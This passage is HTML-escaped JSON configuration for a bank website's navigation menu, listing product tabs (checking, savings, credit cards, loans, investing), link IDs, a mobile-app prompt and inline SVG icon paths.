Menu&quot;},&quot;content&quot;:{&quot;navData&quot;:{&quot;topNavLevel1&quot;:{&quot;type&quot;:&quot;tabs&quot;,&quot;tabs&quot;:[&quot;topnav_personal_id&quot;,&quot;topnav_wealth_management_id&quot;,&quot;topnav_business_id&quot;,&quot;topnav_corporations_institutions_id&quot;]},&quot;utilityLinks&quot;:{&quot;type&quot;:&quot;tabs&quot;,&quot;tabs&quot;:[&quot;topnav_security_id&quot;,&quot;topnav_about_us_id&quot;,&quot;topnav_language_id&quot;,&quot;topnav_contact_us_id&quot;,&quot;topnav_help_id&quot;]},&quot;level1&quot;:{&quot;type&quot;:&quot;tabs&quot;,&quot;tabs&quot;:[{&quot;label&quot;:&quot;Checking&quot;,&quot;id&quot;:&quot;checking_id&quot;,&quot;selected&quot;:false,&quot;panel&quot;:{&quot;panelTitle&quot;:&quot;&quot;,&quot;dismissible&quot;:false,&quot;dismissibleADA&quot;:&quot;Custom ADA message for panel&quot;,&quot;contentKey&quot;:&quot;checking_id&quot;}},{&quot;label&quot;:&quot;Savings &amp; CDs&quot;,&quot;id&quot;:&quot;savings_and_CDs_id&quot;,&quot;selected&quot;:false,&quot;panel&quot;:{&quot;panelTitle&quot;:&quot;&quot;,&quot;dismissible&quot;:false,&quot;dismissibleADA&quot;:&quot;Custom ADA message for panel&quot;,&quot;contentKey&quot;:&quot;savings_and_CDs_id&quot;}},{&quot;label&quot;:&quot;Credit Cards&quot;,&quot;id&quot;:&quot;credit_cards_id&quot;,&quot;selected&quot;:false,&quot;panel&quot;:{&quot;panelTitle&quot;:&quot;&quot;,&quot;dismissible&quot;:false,&quot;dismissibleADA&quot;:&quot;Custom ADA message for panel&quot;,&quot;contentKey&quot;:&quot;credit_cards_id&quot;}},{&quot;label&quot;:&quot;Home Loans&quot;,&quot;id&quot;:&quot;home_loans_id&quot;,&quot;selected&quot;:false,&quot;panel&quot;:{&quot;panelTitle&quot;:&quot;&quot;,&quot;dismissible&quot;:false,&quot;dismissibleADA&quot;:&quot;Custom ADA message for panel&quot;,&quot;contentKey&quot;:&quot;home_loans_id&quot;}},{&quot;label&quot;:&quot;Auto Loans&quot;,&quot;id&quot;:&quot;auto_loans_id&quot;,&quot;selected&quot;:false,&quot;panel&quot;:{&quot;panelTitle&quot;:&quot;&quot;,&quot;dismissible&quot;:false,&quot;dismissibleADA&quot;:&quot;Custom ADA message for panel&quot;,&quot;contentKey&quot;:&quot;auto_loans_id&quot;}},{&quot;label&quot;:&quot;Merrill Investing&quot;,&quot;id&quot;:&quot;merrill_investing_id&quot;,&quot;selected&quot;:false,&quot;panel&quot;:{&quot;panelTitle&quot;:&quot;&quot;,&quot;dismissible&quot;:false,&quot;dismissibleADA&quot;:&quot;Custom ADA message for panel&quot;,&quot;contentKey&quot;:&quot;merrill_investing_id&quot;}},{&quot;label&quot;:&quot;Better Money HabitsÂ®&quot;,&quot;id&quot;:&quot;better_money_habits_id&quot;,&quot;selected&quot;:false,&quot;panel&quot;:{&quot;panelTitle&quot;:&quot;&quot;,&quot;dismissible&quot;:false,&quot;dismissibleADA&quot;:&quot;Custom ADA message for panel&quot;,&quot;contentKey&quot;:&quot;better_money_habits_id&quot;}}]},&quot;level2&quot;:{&quot;type&quot;:&quot;links&quot;,&quot;links&quot;:{&quot;checking_id&quot;:{&quot;navLinkID&quot;:&quot;checking_id&quot;,&quot;header&quot;:{&quot;ids&quot;:[]},&quot;default&quot;:{&quot;mainColumns&quot;:[{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_stay_flexible_id&quot;]},{&quot;ids&quot;:[&quot;nav_advantage_banking_id&quot;,&quot;nav_student_banking_id&quot;,&quot;nav_business_checking_id&quot;]}]},{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_checking_discover_ways_id&quot;,&quot;nav_checking_online_banking_id&quot;,&quot;nav_checking_mobile_banking_id&quot;,&quot;nav_checking_debit_card_id&quot;]},{&quot;ids&quot;:[&quot;nav_checking_offerings_id&quot;,&quot;nav_checking_preferred_rewards_id&quot;,&quot;nav_checking_signature_services_id&quot;]}]}]},{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_open_account_id&quot;,&quot;nav_schedule_appoinment_checkings_id&quot;]}]}]}]},&quot;footer&quot;:{&quot;ids&quot;:[]}},&quot;savings_and_CDs_id&quot;:{&quot;navLinkID&quot;:&quot;savings_and_CDs_id&quot;,&quot;header&quot;:{&quot;ids&quot;:[]},&quot;default&quot;:{&quot;mainColumns&quot;:[{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_savings_id&quot;]},{&quot;ids&quot;:[&quot;nav_savings_account_id&quot;,&quot;nav_cd_account_id&quot;,&quot;nav_ira_account_id&quot;]}]},{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_savings_discover_ways_id&quot;,&quot;nav_savings_online_banking_id&quot;,&quot;nav_savings_mobile_banking_id&quot;]},{&quot;ids&quot;:[&quot;nav_savings_offerings_id&quot;,&quot;nav_savings_preferred_rewards_id&quot;,&quot;nav_savings_signature_services_id&quot;]}]}]},{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_savings_cd_account_id&quot;,&quot;nav_schedule_appoinment_savings_id&quot;]}]}]}]},&quot;footer&quot;:{&quot;ids&quot;:[]}},&quot;credit_cards_id&quot;:{&quot;navLinkID&quot;:&quot;credit_cards_id&quot;,&quot;header&quot;:{&quot;ids&quot;:[]},&quot;default&quot;:{&quot;mainColumns&quot;:[{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_credit_cards_id&quot;]},{&quot;ids&quot;:[&quot;nav_cashback_credit_card_id&quot;,&quot;nav_travel_rewards_card_id&quot;,&quot;nav_low_interest_card_id&quot;,&quot;nav_points_rewards_card_id&quot;,&quot;nav_build_credit_card_id&quot;,&quot;nav_card_for_students_id&quot;]}]},{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_cards_offers_id&quot;,&quot;nav_manage_credit_id&quot;,&quot;nav_mail_offer_id&quot;]},{&quot;ids&quot;:[&quot;nav_credit_offerings_id&quot;,&quot;nav_credit_preferred_rewards_id&quot;,&quot;nav_credit_signature_services_id&quot;]}]}]},{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_credit_card_offers_id&quot;,&quot;nav_schedule_appoinment_credit_cards_id&quot;]}]}]}]},&quot;footer&quot;:{&quot;ids&quot;:[]}},&quot;home_loans_id&quot;:{&quot;navLinkID&quot;:&quot;home_loans_id&quot;,&quot;header&quot;:{&quot;ids&quot;:[]},&quot;default&quot;:{&quot;mainColumns&quot;:[{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_home_loans_id&quot;,&quot;nav_mortgage_id&quot;,&quot;nav_refinance_id&quot;,&quot;nav_home_equity_id&quot;]},{&quot;ids&quot;:[&quot;nav_discover_resources_id&quot;,&quot;nav_home_resource_center_id&quot;,&quot;nav_find_home_id&quot;]}]},{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_manage_home_loans_id&quot;,&quot;nav_home_loan_payments_id&quot;,&quot;nav_manage_loans_id&quot;]},{&quot;ids&quot;:[&quot;nav_home_loan_offerings_id&quot;,&quot;nav_home_loan_preferred_rewards_id&quot;]}]}]},{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_home_loan_credit_id&quot;,&quot;nav_schedule_appoinment_home_loans_id&quot;]}]}]}]},&quot;footer&quot;:{&quot;ids&quot;:[]}},&quot;auto_loans_id&quot;:{&quot;navLinkID&quot;:&quot;auto_loans_id&quot;,&quot;header&quot;:{&quot;ids&quot;:[]},&quot;default&quot;:{&quot;mainColumns&quot;:[{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_auto_loans_id&quot;,&quot;nav_auto_purchase_id&quot;,&quot;nav_auto_loans_prequalification_id&quot;,&quot;nav_auto_refinance_loans_id&quot;,&quot;nav_electric_vehicle_id&quot;]},{&quot;ids&quot;:[&quot;nav_take_action_id&quot;,&quot;nav_check_auto_loan_rates_id&quot;,&quot;nav_auto_loan_calculator_id&quot;,&quot;nav_shop_for_car_id&quot;,&quot;nav_apply_for_auto_loan_id&quot;]}]},{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_manage_request_id&quot;,&quot;nav_check_application_status_id&quot;,&quot;nav_saved_prequalification_id&quot;]},{&quot;ids&quot;:[&quot;nav_auto_loan_offerings_id&quot;,&quot;nav_auto_loan_preferred_rewards_id&quot;]}]}]},{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_auto_loan_offers_id&quot;,&quot;nav_schedule_appoinment_auto_loans_id&quot;]}]}]}]},&quot;footer&quot;:{&quot;ids&quot;:[]}},&quot;merrill_investing_id&quot;:{&quot;navLinkID&quot;:&quot;merrill_investing_id&quot;,&quot;header&quot;:{&quot;ids&quot;:[]},&quot;default&quot;:{&quot;mainColumns&quot;:[{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_investing_intro_id&quot;]},{&quot;ids&quot;:[&quot;nav_build_portfolio_id&quot;,&quot;nav_professionally_managed_portfolio_id&quot;,&quot;nav_dedicated_advisor_id&quot;,&quot;nav_bofa_preferred_rewards_id&quot;,&quot;nav_ways_to_invest_id&quot;]}]},{&quot;columns&quot;:[{&quot;ids&quot;:[]},{&quot;ids&quot;:[&quot;nav_customized_solutions_id&quot;,&quot;nav_bofa_id&quot;]}]}]},{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_investing_offers_id&quot;,&quot;nav_schedule_appoinment_investing_id&quot;]}]}]}]},&quot;footer&quot;:{&quot;ids&quot;:[]}},&quot;better_money_habits_id&quot;:{&quot;navLinkID&quot;:&quot;better_money_habits_id&quot;,&quot;header&quot;:{&quot;ids&quot;:[]},&quot;default&quot;:{&quot;mainColumns&quot;:[{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_better_money_habits_intro_id&quot;]},{&quot;ids&quot;:[&quot;nav_credit_id&quot;,&quot;nav_debt_id&quot;,&quot;nav_saving_budgeting_id&quot;,&quot;nav_home_ownership_id&quot;,&quot;nav_auto_id&quot;]},{&quot;ids&quot;:[&quot;nav_investing_id&quot;,&quot;nav_college_id&quot;,&quot;nav_privacy_security_id&quot;,&quot;nav_personal_banking_id&quot;,&quot;nav_taxes_income_id&quot;]}]}]},{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_retriement_planning_id&quot;]}]}]}]},&quot;footer&quot;:{&quot;ids&quot;:[]}}}},&quot;skinnyUtilityLinks&quot;:{&quot;utilityLinks&quot;:[&quot;topnav_language_utilitylinks_id&quot;]},&quot;smallMediumNavData&quot;:{&quot;login&quot;:{&quot;content&quot;:&quot;Log in&quot;,&quot;iconTextPattern&quot;:false,&quot;attributes&quot;:{&quot;id&quot;:&quot;login_id&quot;},&quot;classes&quot;:&quot;gt-nav-unauth-bofa-small--login&quot;,&quot;modifiers&quot;:&quot;secondary xsmall&quot;},&quot;search&quot;:{&quot;content&quot;:&quot;&quot;,&quot;ariaLabel&quot;:&quot;Search&quot;,&quot;iconTextPattern&quot;:true,&quot;classes&quot;:&quot;gt-nav-unauth-search&quot;,&quot;attributes&quot;:{&quot;id&quot;:&quot;unauth_show_search_icon&quot;},&quot;modifiers&quot;:&quot;link medium&quot;,&quot;icon&quot;:{&quot;name&quot;:&quot;search&quot;}}}},&quot;hamburgerMenuData&quot;:{&quot;level1&quot;:{&quot;type&quot;:&quot;links&quot;,&quot;menu&quot;:{&quot;rows&quot;:[{&quot;ids&quot;:[&quot;hamburger_enroll_id&quot;,&quot;hamburger_appoinment_id&quot;,&quot;hamburger_get_app_id&quot;,&quot;nav_home_loan_payments_id&quot;]},{&quot;ids&quot;:[&quot;topnav_business_id&quot;,&quot;topnav_wealth_management_id&quot;]},{&quot;ids&quot;:[&quot;topnav_privacy_and_security&quot;,&quot;topnav_about_us_id&quot;,&quot;topnav_language_id&quot;,&quot;topnav_contact_us_id&quot;,&quot;topnav_help_id&quot;]}]}},&quot;leve2&quot;:{&quot;type&quot;:&quot;links&quot;,&quot;links&quot;:{&quot;hamburger_enroll_id&quot;:{&quot;column&quot;:[]},&quot;hamburger_appoinment_id&quot;:{&quot;column&quot;:[]},&quot;hamburger_get_app_id&quot;:{&quot;column&quot;:[]},&quot;hamburger_home_loan_help_id&quot;:{&quot;column&quot;:[]},&quot;topnav_business_id&quot;:{&quot;column&quot;:[]},&quot;topnav_wealth_management_id&quot;:{&quot;column&quot;:[]},&quot;topnav_privacy_and_security&quot;:{&quot;column&quot;:[]},&quot;topnav_about_us_id&quot;:{&quot;column&quot;:[]},&quot;topnav_language_id&quot;:{&quot;column&quot;:[]},&quot;topnav_contact_us_id&quot;:{&quot;column&quot;:[]},&quot;topnav_help_id&quot;:{&quot;column&quot;:[]}}},&quot;skinnyLevel1&quot;:{&quot;utilityLinks&quot;:[{&quot;ids&quot;:[&quot;topnav_language_id&quot;]}]}},&quot;hamburgerMenuSettings&quot;:{&quot;button&quot;:{&quot;id&quot;:&quot;exampleModalTrigger&quot;,&quot;icon&quot;:{&quot;name&quot;:&quot;menu&quot;,&quot;position&quot;:&quot;left&quot;},&quot;iconTextPattern&quot;:true},&quot;svgSettings&quot;:{&quot;type&quot;:&quot;interactive&quot;,&quot;wrappingTag&quot;:&quot;button&quot;,&quot;title&quot;:&quot;Menu&quot;,&quot;adaDivider&quot;:&quot;&quot;},&quot;layer&quot;:{&quot;id&quot;:&quot;hamburgerMenuDrawerContainer&quot;,&quot;title&quot;:&quot;Menu&quot;,&quot;type&quot;:&quot;drawer&quot;,&quot;position&quot;:&quot;left&quot;,&quot;size&quot;:&quot;medium&quot;}},&quot;mobileLoginInterstitialModal&quot;:{&quot;id&quot;:&quot;getTheAppModal&quot;,&quot;title&quot;:&quot;&quot;,&quot;content&quot;:{&quot;title&quot;:&quot;Do more with the Mobile Banking app&quot;,&quot;items&quot;:[&quot;Set customizable alerts&quot;,&quot;Snap a photo to deposit a check, and get instant confirmation&quot;,&quot;Use your fingerprint or Face ID for quicker access on the go&quot;],&quot;getAppImg&quot;:&quot;https://secure1.bac-assets.com/spa/widgets/gt-nav-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-site-homepage-icons-get_app_interstitial_icon-CSXbef49635.svg&quot;,&quot;lockImg&quot;:&quot;https://secure1.bac-assets.com/spa/widgets/gt-nav-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-site-homepage-icons-get_app_interstitial_lock-CSX6d401b45.svg&quot;,&quot;disclaimer&quot;:&quot;Your activities are protected by industry-leading security features&quot;,&quot;modalButtons&quot;:[&quot;getTheAppModalOpen&quot;,&quot;getTheAppModalContinue&quot;,&quot;getTheAppLearnMore&quot;]},&quot;options&quot;:{&quot;type&quot;:&quot;modal&quot;,&quot;width&quot;:&quot;320px&quot;,&quot;layerClass&quot;:&quot;gt-nav-unauth-get-the-app-modal&quot;},&quot;timeUntilHide&quot;:1209600000}},&quot;jcr&quot;:&quot;copy/shared/global-tenants/en/unauth/bofa/gt-unauth-menu-bofa.json&quot;},&quot;menuTab&quot;:{&quot;meta&quot;:{&quot;title&quot;:&quot;Global Tenants unauth bofa Navigation MenuTab&quot;},&quot;content&quot;:{&quot;navData&quot;:{&quot;menuTabContents&quot;:{&quot;level1&quot;:{&quot;type&quot;:&quot;tabs&quot;,&quot;tabs&quot;:[{&quot;label&quot;:&quot;Menu&quot;,&quot;id&quot;:&quot;menu_handle_id&quot;,&quot;selected&quot;:false,&quot;panel&quot;:{&quot;panelTitle&quot;:&quot;&quot;,&quot;dismissible&quot;:false,&quot;dismissibleADA&quot;:&quot;Custom ADA message for panel&quot;,&quot;contentKey&quot;:&quot;menu_handle_id&quot;}}]},&quot;level2&quot;:{&quot;links&quot;:{&quot;menu_handle_id&quot;:{&quot;home&quot;:{&quot;id&quot;:&quot;menu-tab-home&quot;,&quot;url&quot;:&quot;{wwwEndpoint}/&quot;,&quot;content&quot;:&quot;bankofamerica.com&quot;,&quot;class&quot;:&quot;nav-link-home&quot;,&quot;bactmln&quot;:&quot;Navigation-_-Hyperlink-_-bankofamerica_bankofamerica-com&quot;},&quot;headerText&quot;:&quot;Help when you want it&quot;,&quot;phoneNumber&quot;:{&quot;id&quot;:&quot;menu-tab-phoneNumber&quot;,&quot;url&quot;:&quot;{wwwEndpoint}/customer-service/contact-us/?request_locale=en_US&quot;,&quot;content&quot;:&quot;Contact us&quot;,&quot;header&quot;:&quot;Available 24/7&quot;,&quot;bactmln&quot;:&quot;Navigation-_-Hyperlink-_-Contact-us_customer-service-contact-us-request-locale-en-us&quot;,&quot;icon&quot;:{&quot;properties&quot;:{&quot;id&quot;:&quot;svgHeaderIconPhoneNumber&quot;,&quot;classes&quot;:&quot;gt-icon--phoneNumber&quot;,&quot;type&quot;:&quot;static&quot;,&quot;title&quot;:&quot;phoneNumber icon&quot;,&quot;desc&quot;:&quot;decorative icon&quot;,&quot;width&quot;:&quot;24px&quot;,&quot;height&quot;:&quot;100%&quot;,&quot;viewbox&quot;:&quot;0 0 24 24&quot;},&quot;svgPath&quot;:&quot;&lt;path fill-rule='evenodd' clip-rule='evenodd' d='M22.7256 20.1288L22.6392 20.22C22.266 20.592 20.7323 22.1184 20.7227 22.1268C20.5475 22.3116 19.7699 22.7904 18.3035 22.8C18.2915 22.8 18.2795 22.8 18.2663 22.8C16.3834 22.8 12.4533 21.9636 7.05203 16.4448C-0.046124 9.19442 0.898297 4.45082 1.81632 3.28563L3.81076 1.27803C3.86476 1.22523 3.93316 1.19763 4.00156 1.19763C4.06876 1.19763 4.13597 1.22403 4.18757 1.27563L4.19117 1.27203C4.39757 1.48323 5.18119 2.26443 8.39606 5.46602H8.39486L8.63366 5.70722C8.72966 5.80322 8.76447 5.97002 8.64206 6.09362L8.48966 6.25082V6.25322C8.03125 6.71402 6.65362 8.10002 6.65362 8.10122C5.38879 9.37562 6.74962 11.0556 7.48044 11.958C8.62526 13.3728 10.0713 14.8152 11.5545 16.0212C13.3042 17.4396 14.8174 18.6708 16.0402 17.4384L18.0179 15.4368C18.0695 15.3852 18.1379 15.3564 18.2087 15.3564C18.2579 15.3564 18.3299 15.3708 18.3959 15.4368C18.4571 15.498 21.7391 18.7644 22.5432 19.566L22.7184 19.7436C22.8144 19.8396 22.8444 20.0112 22.7256 20.1288ZM23.742 19.1064L23.5656 18.8904C19.5047 14.8464 19.2383 14.5812 19.2383 14.5812C19.2383 14.5812 19.2395 14.5824 19.2407 14.5848C18.9635 14.3088 18.5975 14.1564 18.2099 14.1564C18.2075 14.1564 18.2063 14.1564 18.2051 14.1564C17.8127 14.1576 17.4443 14.3124 17.1658 14.5932L15.1882 16.5936C14.8342 16.95 14.1874 16.6116 12.3105 15.0888C10.8909 13.9344 9.50608 12.5544 8.41166 11.2032C7.39524 9.94682 7.13963 9.31442 7.50444 8.94602C8.61566 7.82882 9.48928 6.94202 9.48928 6.94202C9.97289 6.46082 10.0461 5.71922 9.71009 5.15162L9.48208 4.85522C9.48208 4.85522 5.12599 0.51603 5.03119 0.42003C4.45637 -0.145169 3.52755 -0.139169 2.95874 0.43323L0.921097 2.49003C-0.503334 4.28883 -1.23535 9.69602 6.19401 17.2836C11.6193 22.8264 15.7438 24 18.2639 24C18.2795 24 18.2951 24 18.3107 24C20.0051 23.9892 21.1355 23.4312 21.5795 22.968C22.7832 21.7704 23.5764 20.9748 23.5764 20.9748C24.0792 20.4696 24.1344 19.68 23.742 19.1064Z' fill='black'/&gt;&quot;}},&quot;help&quot;:{&quot;id&quot;:&quot;menu-tab-help&quot;,&quot;url&quot;:&quot;{wwwEndpoint}/help/overview/&quot;,&quot;content&quot;:&quot;Get Help&quot;,&quot;header&quot;:&quot;Help&quot;,&quot;bactmln&quot;:&quot;Navigation-_-Hyperlink-_-Get-help_help-overview&quot;,&quot;icon&quot;:{&quot;properties&quot;:{&quot;id&quot;:&quot;svgHeaderIconHelp&quot;,&quot;classes&quot;:&quot;gt-icon--help&quot;,&quot;type&quot;:&quot;static&quot;,&quot;title&quot;:&quot;help icon&quot;,&quot;desc&quot;:&quot;decorative icon&quot;,&quot;width&quot;:&quot;24px&quot;,&quot;height&quot;:&quot;100%&quot;,&quot;viewbox&quot;:&quot;0 0 24 24&quot;},&quot;svgPath&quot;:&quot;&lt;path d='M12 0C18.6168 0 24 5.3832 24 12C24 18.6168 18.6168 24 12 24C5.3832 24 0 18.6168 0 12C0 5.3832 5.3832 0 12 0ZM12 1.2002C6.0456 1.2002 1.2002 6.0444 1.2002 12C1.2002 17.9556 6.0456 22.7998 12 22.7998C17.9556 22.7998 22.7998 17.9556 22.7998 12C22.7998 6.0444 17.9556 1.2002 12 1.2002ZM11.3145 17.8281C11.7945 17.8281 12.1738 18.209 12.1738 18.6494C12.1737 19.1485 11.7755 19.4697 11.334 19.4697C10.8757 19.4697 10.4747 19.1293 10.4746 18.6494C10.4746 18.2091 10.855 17.8283 11.3145 17.8281ZM11.9092 4.7998C15.7812 4.79996 16.2002 7.12194 16.2002 8.11914C16.2002 9.82074 14.8136 11.0557 13.5908 12.1465C12.6177 13.014 11.6973 13.8337 11.6973 14.6484C11.6973 15.0408 11.7729 15.4838 11.8701 16.043L10.6885 16.25C10.5817 15.631 10.4981 15.1439 10.498 14.6484C10.498 13.2961 11.6638 12.2568 12.793 11.25C13.8778 10.2828 15 9.28194 15 8.11914C15 6.71287 13.9597 6.00009 11.9092 6C10.8796 6 9.6409 6.2164 8.5957 6.5752L8.2041 5.44043C9.3861 5.03243 10.7368 4.7998 11.9092 4.7998Z' fill='black'/&gt;&quot;}},&quot;calendar&quot;:{&quot;id&quot;:&quot;menu-tab-calendar&quot;,&quot;url&quot;:&quot;{secureEndPoint}/secure-mycommunications/public/appointments/&quot;,&quot;header&quot;:&quot;Guidance near you&quot;,&quot;content&quot;:&quot;Schedule an appointment&quot;,&quot;class&quot;:&quot;nav-link-icons calendar-icon&quot;,&quot;bactmln&quot;:&quot;Navigation-_-Hyperlink-_-Schedule-an-appointment_secure-mycommunications-public-appointments&quot;,&quot;icon&quot;:{&quot;properties&quot;:{&quot;id&quot;:&quot;svgHeaderIconCalendar&quot;,&quot;classes&quot;:&quot;gt-icon--calendar&quot;,&quot;type&quot;:&quot;static&quot;,&quot;title&quot;:&quot;calendar icon&quot;,&quot;desc&quot;:&quot;decorative icon&quot;,&quot;width&quot;:&quot;24px&quot;,&quot;height&quot;:&quot;100%&quot;,&quot;viewbox&quot;:&quot;0 0 24 24&quot;},&quot;svgPath&quot;:&quot;&lt;path d='M7.2002 0V1.20605L16.7998 1.20215V0H18V1.20215L24 1.2002V24H0V1.20996L6 1.20703V0H7.2002ZM1.2002 22.7998H22.7998V7.2002H1.2002V22.7998ZM8.40039 9V11.4004H15.5996V9H16.7998V11.4004H20.4004V12.5996H16.7998V17.4004H20.4004V18.5996H16.7998V21H15.5996V18.5996H8.40039V21H7.2002V18.5996H3.59961V17.4004H7.2002V12.5996H3.59961V11.4004H7.2002V9H8.40039ZM8.40039 17.4004H15.5996V12.5996H8.40039V17.4004ZM18 2.40234V3.59961H16.7998V2.40234L7.2002 2.40723V3.59961H6V2.40723L1.2002 2.40918V6H22.7998V2.40039L18 2.40234Z' fill='black'/&gt;&quot;}}}}}},&quot;topNavLevel1&quot;:{&quot;type&quot;:&quot;tabs&quot;,&quot;tabs&quot;:[&quot;topnav_personal_id&quot;,&quot;topnav_wealth_management_id&quot;,&quot;topnav_business_id&quot;,&quot;topnav_corporations_institutions_id&quot;]},&quot;utilityLinks&quot;:{&quot;type&quot;:&quot;tabs&quot;,&quot;tabs&quot;:[&quot;topnav_locations_id&quot;,&quot;topnav_login_id&quot;,&quot;topnav_language_toggle_id&quot;]},&quot;level1&quot;:{&quot;type&quot;:&quot;tabs&quot;,&quot;tabs&quot;:[{&quot;label&quot;:&quot;Checking&quot;,&quot;id&quot;:&quot;checking_id&quot;,&quot;selected&quot;:false,&quot;panel&quot;:{&quot;panelTitle&quot;:&quot;&quot;,&quot;dismissible&quot;:false,&quot;dismissibleADA&quot;:&quot;Custom ADA message for panel&quot;,&quot;contentKey&quot;:&quot;checking_id&quot;}},{&quot;label&quot;:&quot;Savings &amp; CDs&quot;,&quot;id&quot;:&quot;savings_and_CDs_id&quot;,&quot;selected&quot;:false,&quot;panel&quot;:{&quot;panelTitle&quot;:&quot;&quot;,&quot;dismissible&quot;:false,&quot;dismissibleADA&quot;:&quot;Custom ADA message for panel&quot;,&quot;contentKey&quot;:&quot;savings_and_CDs_id&quot;}},{&quot;label&quot;:&quot;Credit Cards&quot;,&quot;id&quot;:&quot;credit_cards_id&quot;,&quot;selected&quot;:false,&quot;panel&quot;:{&quot;panelTitle&quot;:&quot;&quot;,&quot;dismissible&quot;:false,&quot;dismissibleADA&quot;:&quot;Custom ADA message for panel&quot;,&quot;contentKey&quot;:&quot;credit_cards_id&quot;}},{&quot;label&quot;:&quot;Home Loans&quot;,&quot;id&quot;:&quot;home_loans_id&quot;,&quot;selected&quot;:false,&quot;panel&quot;:{&quot;panelTitle&quot;:&quot;&quot;,&quot;dismissible&quot;:false,&quot;dismissibleADA&quot;:&quot;Custom ADA message for panel&quot;,&quot;contentKey&quot;:&quot;home_loans_id&quot;}},{&quot;label&quot;:&quot;Auto Loans&quot;,&quot;id&quot;:&quot;auto_loans_id&quot;,&quot;selected&quot;:false,&quot;panel&quot;:{&quot;panelTitle&quot;:&quot;&quot;,&quot;dismissible&quot;:false,&quot;dismissibleADA&quot;:&quot;Custom ADA message for panel&quot;,&quot;contentKey&quot;:&quot;auto_loans_id&quot;}},{&quot;label&quot;:&quot;Merrill Investing&quot;,&quot;id&quot;:&quot;merrill_investing_id&quot;,&quot;selected&quot;:false,&quot;panel&quot;:{&quot;panelTitle&quot;:&quot;&quot;,&quot;dismissible&quot;:false,&quot;dismissibleADA&quot;:&quot;Custom ADA message for panel&quot;,&quot;contentKey&quot;:&quot;merrill_investing_id&quot;}},{&quot;label&quot;:&quot;Better Money HabitsÂ®&quot;,&quot;id&quot;:&quot;better_money_habits_id&quot;,&quot;selected&quot;:false,&quot;panel&quot;:{&quot;panelTitle&quot;:&quot;&quot;,&quot;dismissible&quot;:false,&quot;dismissibleADA&quot;:&quot;Custom ADA message for panel&quot;,&quot;contentKey&quot;:&quot;better_money_habits_id&quot;}}]},&quot;level2&quot;:{&quot;type&quot;:&quot;links&quot;,&quot;links&quot;:{&quot;checking_id&quot;:{&quot;navLinkID&quot;:&quot;checking_id&quot;,&quot;header&quot;:{&quot;ids&quot;:[]},&quot;default&quot;:{&quot;mainColumns&quot;:[{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_stay_flexible_id&quot;]},{&quot;ids&quot;:[&quot;nav_advantage_banking_id&quot;,&quot;nav_student_banking_id&quot;,&quot;nav_business_checking_id&quot;]}]},{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_checking_discover_ways_id&quot;,&quot;nav_checking_online_banking_id&quot;,&quot;nav_checking_mobile_banking_id&quot;,&quot;nav_checking_debit_card_id&quot;]},{&quot;ids&quot;:[&quot;nav_checking_offerings_id&quot;,&quot;nav_checking_preferred_rewards_id&quot;,&quot;nav_checking_signature_services_id&quot;]}]}]},{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_open_account_id&quot;,&quot;nav_schedule_appoinment_checkings_id&quot;]}]}]}]},&quot;footer&quot;:{&quot;ids&quot;:[]}},&quot;savings_and_CDs_id&quot;:{&quot;navLinkID&quot;:&quot;savings_and_CDs_id&quot;,&quot;header&quot;:{&quot;ids&quot;:[]},&quot;default&quot;:{&quot;mainColumns&quot;:[{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_savings_id&quot;]},{&quot;ids&quot;:[&quot;nav_savings_account_id&quot;,&quot;nav_cd_account_id&quot;,&quot;nav_ira_account_id&quot;]}]},{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_savings_discover_ways_id&quot;,&quot;nav_savings_online_banking_id&quot;,&quot;nav_savings_mobile_banking_id&quot;]},{&quot;ids&quot;:[&quot;nav_savings_offerings_id&quot;,&quot;nav_savings_preferred_rewards_id&quot;,&quot;nav_savings_signature_services_id&quot;]}]}]},{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_savings_cd_account_id&quot;,&quot;nav_schedule_appoinment_savings_id&quot;]}]}]}]},&quot;footer&quot;:{&quot;ids&quot;:[]}},&quot;credit_cards_id&quot;:{&quot;navLinkID&quot;:&quot;credit_cards_id&quot;,&quot;header&quot;:{&quot;ids&quot;:[]},&quot;default&quot;:{&quot;mainColumns&quot;:[{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_credit_cards_id&quot;]},{&quot;ids&quot;:[&quot;nav_cashback_credit_card_id&quot;,&quot;nav_travel_rewards_card_id&quot;,&quot;nav_low_interest_card_id&quot;,&quot;nav_points_rewards_card_id&quot;,&quot;nav_build_credit_card_id&quot;,&quot;nav_card_for_students_id&quot;]}]},{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_cards_offers_id&quot;,&quot;nav_manage_credit_id&quot;,&quot;nav_mail_offer_id&quot;]},{&quot;ids&quot;:[&quot;nav_credit_offerings_id&quot;,&quot;nav_credit_preferred_rewards_id&q